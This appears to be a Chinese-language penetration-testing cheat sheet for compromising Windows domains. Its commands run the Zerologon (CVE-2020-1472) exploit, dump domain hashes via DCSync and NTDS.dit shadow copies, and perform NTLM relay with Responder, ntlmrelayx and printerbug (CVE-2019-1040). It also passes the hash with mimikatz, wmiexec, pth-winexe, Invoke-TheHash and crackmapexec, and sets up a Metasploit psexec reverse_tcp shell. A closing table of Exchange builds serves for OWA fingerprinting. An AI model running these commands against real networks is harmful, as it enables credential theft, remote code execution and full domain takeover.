
CVE-2019-1040 1 https://github.com/QAX-A-Team/dcpwn
CVE-2020-1472 安装
1 2 3 4 https://github.com/dirkjanm/CVE-2020-1472 https://github.com/SecureAuthCorp/impacket/archive/master.zip cd impacket-master pip install .

第一步
1 2 py3 cve-2020-1472-exploit.py DC_HOSTNAME DC_IP py3 cve-2020-1472-exploit.py WIN-DDOA470G8AI 11.1.1.131

第二步
1 2 (注意下面的命令如果在linux上,$需要转义为\$) py3 impacket-master\examples\secretsdump.py WIN-DDOA470G8AI$@11.1.1.131 -just-dc -no-pass

第三步
1 py3 impacket-master\examples\wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:30a96699356033b84283b8918a895d67 administrator@11.1.1.131
域hash 1 2 Hash 值存储在域控制器中(C:\Windows\NTDS\NTDS.DIT) NTDS.DIT 文件经常被操作系统使用,无法直接复制到其它位置。
mimikatz 1 lsadump::dcsync /domain:god.org /all /csv
ntdsutil导出快照 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ntdsutil snapshot "activate instance ntds" create quit quit GUID 为 {aa488f5b-40c7-4044-b24f-16fd041a6de2} ntdsutil snapshot "mount GUID" quit quit copy C:\$SNAP_201908200435_VOLUMEC$\windows\NTDS\ntds.dit c:\ntds.dit ntdsutil snapshot "unmount GUID" quit quit ntdsutil snapshot "delete GUID" quit quit ntdsutil snapshot "List All" quit quit ntdsutil snapshot "List Mounted" quit quit
vssadmin创建卷影 1 2 3 4 5 6 7 8 9 10 11 12 13 # 查询当前系统的快照 vssadmin list shadows # 创建快照 vssadmin create shadow /for=c: /autoretry=10 "Shadow Copy Volume Name" 为 \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1 "Shadow Copy ID" 为 {aa488f5b-40c7-4044-b24f-16fd041a6de2} # 复制 ntds.dit copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\NTDS\ntds.dit c:\ntds.dit # 删除快照 vssadmin delete shadows /for=c: /quiet
Invoke-NinjaCopy 1 2 https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-NinjaCopy.ps1 .\Invoke-NinjaCopy.ps1 -path c:\windows\system32\config\system -localdestination c:\test \ -verbose -computername workstationvm
从ntds.dit还原 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 https://github.com/zcgonvh/NTDSDumpEx usage: ntdsdumpex.exe <-d ntds.dit> <-k HEX-SYS-KEY | -s system.hiv |-r> [-o out.txt] [-h] [-m] [-p] [-u] -d path of ntds.dit database -k use specified SYSKEY -s parse SYSKEY from specified system.hiv -r read SYSKEY from registry -o write output into -h dump hash histories(if available) -p dump description and path of home directory -m dump machine accounts -u USE UPPER-CASE-HEX reg save hklm\system system.hiv NTDSDumpEx.exe -d ntds.dit -s system.hiv -o hash.txt NTDSDumpEx.exe -d ntds.dit -r -o hash.txt
1 secretsdump.py -ntds.dit -system system.hive LOCAL
中间人 NTLM中继
原理
在局域网中发送LLMNR欺骗、WPAD劫持、DHCP(IPv6)欺骗等,实现中间人攻击
中间人劫持到SMB流量、http basic认证流量等,从中进行修改和利用
关闭了SMB签名的主机才能进行smb劫持,http劫持不受签名影响,但是获取的net-ntlm。
条件
同C段下系统权限主机一台
操作


首先通过Responder进行中间人攻击,-i 参数为本机IP,修改Responder.conf配置文件,将SMB和HTTP模块设置为Off,这个由ntlmrelayx模块来专门做smb的中继。当主机通过IE浏览器访问任意网站时,Responder将劫持为返回一个401的响应,而浏览器收到后自动将本地的认证信息带上后再次请求,从而获取到Net-NTLM,可以用来破解。
1 responder.exe -i 192.168.19.136 -rdwPv

在开启了中间人后,就可以同时开启ntlm中继,原理是在攻击机上使用ntlmrelayex监听445,从而对smb请求进行修改和重发。中继只能对关闭了smb签名的主机进行中继。
找到关闭了SMB签名的主机,把IP写入targets.txt:
1 py2 RunFinger.py -i 192.168.19.0/24
1 2 3 ['192.168 .19 .8 ', Os:'Windows Server 2008 R2 Enterprise 7601 Service Pack 1 ', Domain:'TT', Signing:'True', Time:'2020 -09 -07 14 :48 :19 '] ['192.168 .19 .129 ', Os:'Windows 7 Ultimate 7601 Service Pack 1 ', Domain:'TT', Signing:'False', Time:'2020 -09 -07 14 :48 :19 '] ['192.168 .19 .136 ', Os:'Windows Server 2012 R2 Standard 9600 ', Domain:'WORKGROUP', Signing:'False', Time:'2020 -09 -07 14 :48 :19 ']
ntlmrelay中继,windows上只能使用python版,ntlmrelayx.py是impacket包(建议使用python3.6)中自带的。
1 2 注意,使用-c执行命令时,不会同时导出hash。 ntlmrelayx的http模块测试时有问题,不能导出hash。可以使用--no-http-server参数关闭http模块,并将responder配置文件中的HTTP模块打开,还是使用responder的HTTP模块获取NTLM hash。
1 2 ntlmrelayx.py -tf targets.txt -smb2support ntlmrelayx.py -tf targets.txt -smb2support -c calc
CVE-2019-1040
中继
1 ntlmrelayx.py --remove-mic --escalate-user ddh -t ldap://WIN-J341S97EGGH.tt.com -smb2support -debug
触发
1 python3 printerbug.py tt.com/ddh@WIN-J341S97EGGH.tt.com 192.168.19.8
DCSync
1 secretsdump.py tt.com/ddh@WIN-J341S97EGGH.tt.com -just-dc
NTLM利用 PTH 1 2 3 4 5 注意hash 注入后使用whoami看到的还会是当前用户,需要通过 dir \\IP\c$ 去检查密码是否正确 mimikatz privilege::debug sekurlsa::pth /user:Administrator /domain:172.16.1.8 /ntlm:5645ce11902f46d5ef222f94d99d7d1a
远程桌面 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 限制条件 需要服务器端开启了Restricted Admin mode模式,受限管理员模式 ,主要功能是使得凭据不会暴露在目标系统中,使用当前Windows登录凭据,不需要输入口令,直接登录即可。所以为PTH提供了可能 适用系统 Windows 8.1和Windows Server 2012 R2默认支持该功能 Windows 7和Windows Server 2008 R2默认不支持,需要安装补丁2871997、2973351 开启RAM模式 REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f 使用RAM模式连接 mstsc.exe /restrictedadmin 综上述,Server需要开启RAM模式,Client需要支持RAM privilege::debug sekurlsa::pth /user:administrator /domain:remoteserver /ntlm:d25ecd13fddbb542d2e16da4f9e0333d "/run:mstsc.exe /restrictedadmin" 然后直接连接登录即可。 或者使用kali下的xfreerdp进行连接 xfreerdp /u:administrator /pth:d25ecd13fddbb542d2e16da4f9e0333d /v:192.168.62.136 /cert-ignore
PTH其他工具 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 MSF: 条件:①开启445端口SMB服务(默认开启);②开启admin$共享 use exploit/windows/smb/psexec set RHOSTS 192.168.1.178 set payload windows/meterpreter/reverse_tcp set LPORT 4444 set LHOST 192.168.1.144 set SMBUSER Administrator set SMBPASS d747b7b8037e8669c771f6a9d803419b:86c01dc8633fc387a503b05615f8afb1 set SMBDomain WORKGROUP exploit Kali: kali存在以下pass the hash利用工具 pth-curl pth-rpcclient pth-net pth-smbclient pth-smbget pth-sqsh pth-winexe pth-wmis pth-wmic pth-winexe -U Administrator%d747b7b8037e8669c771f6a9d803419b:86c01dc8633fc387a503b05615f8afb1 //192.168.1.178 cmd Wmiexec: https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py https://github.com/maaaaz/impacket-examples-windows python wmiexec.py -hashes d747b7b8037e8669c771f6a9d803419b:86c01dc8633fc387a503b05615f8afb1 WORKSPACE/Administrator@192.168.1.178 "whoami" 【注】py文件中提示需要Admin用户,经测试普通用户权限即可; hashes参数格式为LMHASH:NTHASH,由于高版本Windows系统默认不支持LMhash,所以LM可以设定为任意值; wmiexec.exe是通过python impacket库实现的,生成的exe有点大,5M大小在实战起来有点不方便 Powershell: https://github.com/Kevin-Robertson/Invoke-TheHash/ Invoke-WMIExec: Invoke-WMIExec -Target 192.168.1.161 -Domain WORKGROUP -Username Yoga -Hash AAD3B435B51404EEAAD3B435B51404EE:14CE14C36F1F350380B41C6F4D42BC06 -Command "calc.exe" -verbose Invoke-SMBExec: Invoke-SMBExec -Target 192.168.1.161 -Domain WORKGROUP -Username Yoga -Hash AAD3B435B51404EEAAD3B435B51404EE:14CE14C36F1F350380B41C6F4D42BC06 -Command "calc.exe" -verbose Invoke-SMBClient: 支持SMB1,SMB2,SMB signing 如果只有SMB文件共享的权限,没有远程执行权限,可以使用这个脚本。可以列举目录、上传文件、下载文件、删除文件(取决于该口令Hash的权限)
crackmapexec爆破 最新编译(推荐使用Ubuntu版本)
windows上可以使用的exe版是很老的版本,这里下载的windows版不是exe的,需要使用python3 cme来运行
1 https://github.com/byt3bl33d3r/CrackMapExec/actions
1 crackmapexec.exe --service-type smb -u jack -H 68F0D7B7EBD79E54F72C44FED3C74F89:30A96699356033B84283B8918A895D61 192.168.19.129
OWA 版本查看 首页查看源代码中包含版本号
1 <link rel="shortcut icon" href="/owa/auth/15.0.1178/themes/resources/favicon.ico" type="image/x-icon">
1 https://docs.microsoft.com/zh-cn/exchange/new-features/build-numbers-and-release-dates?view=exchserver-2019
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 Exchange Server 2019 CU7 2020 年 9 月 15 日 15.2.721.2 15.02.0721.002 Exchange Server 2019 CU6 2020 年 6 月 16 日 15.2.659.4 15.02.0659.004 Exchange Server 2019 CU5 2020年3月17日 15.2.595.3 15.02.0595.003 Exchange Server 2019 CU4 2019 年 12 月 17 日 15.2.529.5 15.02.0529.005 Exchange Server 2019 CU3 2019 年 9 月 17 日 15.2.464.5 15.02.0464.005 Exchange Server 2019 CU2 2019 年 6 月 18 日 15.2.397.3 15.02.0397.003 Exchange Server 2019 CU1 2019 年 2 月 12 日 15.2.330.5 15.02.0330.005 Exchange Server 2019 RTM 2018 年 10 月 22 日 15.2.221.12 15.02.0221.012 Exchange Server 2019 Preview 2018 年 7 月 24 日 15.2.196.0 15.02.0196.000 Exchange Server 2016 CU12 2019 年 2 月 12 日 15.1.1713.5 15.01.1713.005 Exchange Server 2016 CU11 2018 年 10 月 16 日 15.1.1591.10 15.01.1591.010 Exchange Server 2016 CU10 2018 年 6 月 19 日 15.1.1531.3 15.01.1531.003 Exchange Server 2016 CU9 2018 年 3 月 20 日 15.1.1466.3 15.01.1466.003 Exchange Server 2016 CU8 2017 年 12 月 19 日 15.1.1415.2 15.01.1415.002 Exchange Server 2016 CU7 2017 年 9 月 19 日 15.1.1261.35 15.01.1261.035 Exchange Server 2016 CU6 2017 年 6 月 27 日 15.1.1034.26 15.01.1034.026 Exchange Server 2016 CU5 2017 年 3 月 21 日 15.1.845.34 15.01.0845.034 Exchange Server 2016 CU4 2016 年 12 月 13 日 15.1.669.32 15.01.0669.032 Exchange Server 2016 CU3 2016 年 9 月 20 日 15.1.544.27 15.01.0544.027 Exchange Server 2016 CU2 2016 年 6 月 21 日 15.1.466.34 15.01.0466.034 Exchange Server 2016 CU1 2016 年 3 月 15 日 15.1.396.30 15.01.0396.030 Exchange Server 2016 RTM 2015 年 10 月 1 日 15.1.225.42 15.01.0225.042 Exchange Server 2016 Preview 2015 年 7 月 22 日 15.1.225.16 15.01.0225.016 Exchange Server 2013 CU22 2019 年 2 月 12 日 15.0.1473.3 15.00.1473.003 Exchange Server 2013 CU21 2018 年 6 月 19 日 15.0.1395.4 15.00.1395.004 Exchange Server 2013 CU20 2018 年 3 月 20 日 15.0.1367.3 15.00.1367.003 Exchange Server 2013 CU19 2017 年 12 月 19 日 15.0.1365.1 15.00.1365.001 Exchange Server 2013 CU18 2017 年 9 月 19 日 15.0.1347.2 15.00.1347.002 Exchange Server 2013 CU17 2017 年 6 月 27 日 15.0.1320.4 15.00.1320.004 Exchange Server 2013 CU16 2017 年 3 月 21 日 15.0.1293.2 15.00.1293.002 Exchange Server 2013 CU15 2016 年 12 月 13 日 15.0.1263.5 15.00.1263.005 Exchange Server 2013 CU14 2016 年 9 月 20 日 15.0.1236.3 15.00.1236.003 Exchange Server 2013 CU13 2016 年 6 月 21 日 15.0.1210.3 15.00.1210.003 Exchange Server 2013 CU12 2016 年 3 月 15 日 15.0.1178.4 15.00.1178.004 Exchange Server 2013 CU11 2015 年 12 月 15 日 15.0.1156.6 15.00.1156.006 Exchange Server 2013 CU10 2015 年 9 月 15 日 15.0.1130.7 15.00.1130.007 Exchange Server 2013 CU9 2015 年 6 月 17 日 15.0.1104.5 15.00.1104.005 Exchange Server 2013 CU8 2015 年 3 月 17 日 15.0.1076.9 15.00.1076.009 Exchange Server 2013 CU7 2014 年 12 月 9 日 15.0.1044.25 15.00.1044.025 Exchange Server 2013 CU6 2014 年 8 月 26 日 15.0.995.29 15.00.0995.029 Exchange Server 2013 CU5 2014 年 5 月 27 日 15.0.913.22 15.00.0913.022 Exchange Server 2013 SP1 2014 年 2 月 25 日 15.0.847.32 15.00.0847.032 Exchange Server 2013 CU3 2013 年 11 月 25 日 15.0.775.38 15.00.0775.038 Exchange Server 2013 CU2 2013 年 7 月 9 日 15.0.712.24 15.00.0712.024 Exchange Server 2013 CU1 2013 年 4 月 2 日 15.0.620.29 15.00.0620.029 Exchange Server 2013 RTM 2012 年 12 月 3 日 15.0.516.32 15.00.0516.032 Exchange Server 2010 SP3 更新汇总 26 2019 年 2 月 12 日 14.3.442.0 14.03.0442.000 Exchange Server 2010 SP3 更新汇总 25 2019 年 1 月 8 日 14.3.435.0 14.03.0435.000 Exchange Server 2010 SP3 更新汇总 24 2018 年 9 月 5 日 14.3.419.0 14.03.0419.000 Exchange Server 2010 SP3 更新汇总 23 2018 年 8 月 13 日 14.3.417.1 14.03.0417.001 Exchange Server 2010 SP3 更新汇总 22 2018 年 6 月 19 日 14.3.411.0 14.03.0411.000 Exchange Server 2010 SP3 更新汇总 21 2018 年 5 月 7 日 14.3.399.2 14.03.0399.002 Exchange Server 2010 SP3 更新汇总 20 2018 年 3 月 5 日 14.3.389.1 14.03.0389.001 Exchange Server 2010 SP3 更新汇总 19 2017 年 12 月 19 日 14.3.382.0 14.03.0382.000 Exchange Server 2010 SP3 更新汇总 18 2017 年 7 月 11 日 14.3.361.1 14.03.0361.001 Exchange Server 2010 SP3 更新汇总 17 2017 年 3 月 21 日 14.3.352.0 14.03.0352.000 Exchange Server 2010 SP3 更新汇总 16 2016 年 12 月 13 日 14.3.336.0 14.03.0336.000 Exchange Server 2010 SP3 更新汇总 15 2016 年 9 月 20 日 14.3.319.2 14.03.0319.002 Exchange Server 2010 SP3 更新汇总 14 2016 年 6 月 21 日 14.3.301.0 14.03.0301.000 Exchange Server 2010 SP3 更新汇总 13 2016 年 3 月 15 日 14.3.294.0 14.03.0294.000 Exchange Server 2010 SP3 更新汇总 12 2015 年 12 月 15 日 14.3.279.2 14.03.0279.002 Exchange Server 2010 SP3 更新汇总 11 2015 年 9 月 15 日 14.3.266.2 14.03.0266.002 Exchange Server 2010 SP3 更新汇总 10 2015 年 6 月 17 日 14.3.248.2 14.03.0248.002 Exchange Server 2010 SP3 更新汇总 9 2015 年 3 月 17 日 14.3.235.1 14.03.0235.001 Exchange Server 2010 SP3 更新汇总 8 v2 2014 年 12 月 12 日 14.3.224.2 14.03.0224.002 Exchange Server 2010 SP3 更新汇总 8 v1(已撤回) 2014 年 12 月 9 日 14.3.224.1 14.03.0224.001 Exchange Server 2010 SP3 更新汇总 7 2014 年 8 月 26 日 14.3.210.2 14.03.0210.002 Exchange Server 2010 SP3 更新汇总 6 2014 年 5 月 27 日 14.3.195.1 14.03.0195.001 Exchange Server 2010 SP3 更新汇总 5 2014 年 2 月 24 日 14.3.181.6 14.03.0181.006 Exchange Server 2010 SP3 更新汇总 4 2013 年 12 月 9 日 14.3.174.1 14.03.0174.001 Exchange Server 2010 SP3 更新汇总 3 2013 年 11 月 25 日 14.3.169.1 14.03.0169.001 Exchange Server 2010 SP3 更新汇总 2 2013 年 8 月 8 日 14.3.158.1 14.03.0158.001 Exchange Server 2010 SP3 更新汇总 1 2013 年 5 月 29 日 14.3.146.0 14.03.0146.000 Exchange Server 2010 SP3 2013 年 2 月 12 日 14.3.123.4 14.03.0123.004 Exchange Server 2010 SP2 更新汇总 8 2013 年 12 月 9 日 14.2.390.3 14.02.0390.003 Exchange Server 2010 SP2 更新汇总 7 2013 年 8 月 3 日 14.2.375.0 14.02.0375.000 Exchange Server 2010 SP2 更新汇总 6 2013 年 2 月 12 日 14.2.342.3 14.02.0342.003 Exchange Server 2010 SP2 更新汇总 5 v2 2012 年 12 月 10 日 14.2.328.10 14.02.0328.010 Exchange Server 2010 SP2 更新汇总 5 2012 年 11 月 13 日 14.3.328.5 